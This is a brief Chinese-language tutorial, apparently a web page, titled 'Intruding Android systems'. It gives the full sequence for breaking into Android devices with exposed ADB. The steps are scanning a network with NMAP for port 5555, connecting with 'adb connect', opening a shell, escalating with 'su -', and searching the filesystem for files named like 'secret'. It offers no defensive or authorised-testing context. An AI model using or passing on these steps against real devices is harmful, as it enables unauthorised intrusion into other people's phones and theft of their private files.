入侵 Android 系統

入侵 Android 系統 使用 NMAP 掃描網路上的 Android 系統 IP 再透過 NMAP 掃描該 IP 有 Listen 的 Port (5555 Port) 透過指令 adb 連接 Android 系統 指令 : adb connect [IP:Port] 連接後確認連接指令 adb devices -l 登入 Android 系統 console 指令 : adb -s [IP:Port] shell 提權指令 : su - 尋找檔案 find / -name *secret*